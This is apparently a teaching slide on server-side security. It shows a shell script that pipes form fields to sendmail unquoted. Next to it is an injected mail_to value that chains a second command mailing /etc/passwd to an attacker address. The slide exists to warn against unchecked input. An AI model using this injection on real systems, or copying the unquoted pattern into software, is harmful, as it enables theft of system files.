 Server-side Technology

• Example (part of) insecure shell script:

echo \$message | sendmail \$mail_to

(message and mail_to are form fields)

if the user enters into the mail_to field:

nobody@nowhere.com;mail
badguys@hell.org</etc/passwd

this results in the password file being sent to badguys@hell.org

Moral: do not use environment variables (that are set through forms) without quoting and without checking them.